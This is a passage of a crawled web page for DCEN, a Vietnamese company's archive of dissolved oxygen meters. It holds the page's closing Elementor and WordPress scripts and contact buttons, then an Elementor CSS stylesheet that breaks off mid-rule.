<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"L\u01b0u tr\u1eef M\u00e1y \u0111o oxy ho\u00e0 tan - DCEN- DUCATECHNIC JOINT STOCK COMPANY","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dcen.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dcen.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="float-contact">
<div class="chat-zalo">
<a href="https://zalo.me/397972666" target="_blank"><img title="Chat Zalo" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" alt="zalo-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="https://m.me/100063762772820" target="_blank"><img title="Chat Facebook" src="https://dcen.vn/wp-content/uploads/2023/12/Messenger.svg" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="call-hotline">
<a href="tel:0989086766"><img title="Call Hotline" src="https://dcen.vn/wp-content/uploads/2023/12/call-icon-1.png" alt="phone-icon" width="40" height="40" /></a>
</div>
</div>

<div class="wd-toolbar">
	<div class="">
<a href="https://dcen.vn">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">

<span class="wd-toolbar-label">
<img width="150" height="30" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy">  </span>
	
</a>
</div>
<div class="">
<a href="https://zalo.me/397972666">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" class="" alt="zalo-icon" decoding="async" loading="lazy"> </span>
<span class="wd-toolbar-label">
 </span>
</a>
</div>
<div class="">
<a href="tel:0397972666">
<span class="">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/Group-31.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy"> </span>
<span class="">
 </span>
</a>
</div>
</div>
 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435
body_size: 2532
content:
.elementor-8525 .elementor-element.elementor-element-5066b11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-5066b11 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-5066b11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-3cfca3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8525 .elementor-element.elementor-element-3cfca3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-0fae7e8 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-8525 .elementor-element.elementor-element-7f403c2{text-align:left;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975{--icon-box-icon-margin:15px;width:var( --container-widget-width, 98.487% );max-width:98.487%;--container-widget-width:98.487%;--container-widget-flex-grow:0;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689{--icon-box-icon-margin:15px;width:var( --container-widget-width, 98.487% );max-width:98.487%;--container-widget-width:98.487%;--container-widget-flex-grow:0;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-04ae054.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-04ae054.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-04ae054 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49{--icon-box-icon-margin:15px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-f261e49 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-6c77ccc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--gap:10px 10px;--flex-wrap:nowrap;--background-transition:0.3s;--overlay-opacity:1;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8525 .elementor-element.elementor-element-6c77ccc:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-6c77ccc::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-background-video-container::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .e-con-inner > .elementor-background-video-container::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-background-slideshow::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .e-con-inner > .elementor-background-slideshow::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-6c77ccc, .elementor-8525 .elementor-element.elementor-element-6c77ccc::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-4c01c27{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:nowrap;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8525 .elementor-element.elementor-element-4c01c27, .elementor-8525 .elementor-element.elementor-element-4c01c27::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b .elementor-menu-toggle,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8525 .elementor-element.elementor-element-a168d3b ul.sub-menu{width:220px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40 .elementor-search-form{text-align:center;}.elementor-8525 .elementor-element.elementor-element-1b7fa40 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-4a1b2e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-5a8d340 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F2F3;}.elementor-8525 .elementor-element.elementor-element-5a8d340, .elementor-8525 .elementor-element.elementor-element-5a8d340::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-5939e3d > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-2e4eb47:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-2e4eb47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F2F3;}.elementor-8525 .elementor-element.elementor-element-2e4eb47, .elementor-8525 .elementor-element.elementor-element-2e4eb47::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__container{min-height:30px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__submit{min-width:30px;--e-search-form-submit-text-color:#000000;background-color:#FFFFFF;}body:not(.rtl) .elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__input, .elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-8525 .elementor-element.elementor-element-e8edb3c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-910a55c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-59bb17f{text-align:left;}.elementor-8525 .elementor-element.elementor-element-0638317{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d .elementor-menu-toggle,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8525 .elementor-element.elementor-element-bae672d ul.sub-menu{width:220px;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:767px){.elementor-8525 .elementor-element.elementor-element-7f403c2{text-align:center;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8525 .elementor-element.elementor-element-cecf295 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-wrapper{text-align:center;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8525 .elementor-element.elementor-element-e14516b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-6c77ccc{--flex-wrap:nowrap;}.elementor-8525 .elementor-element.elementor-element-4c01c27{--width:50%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) 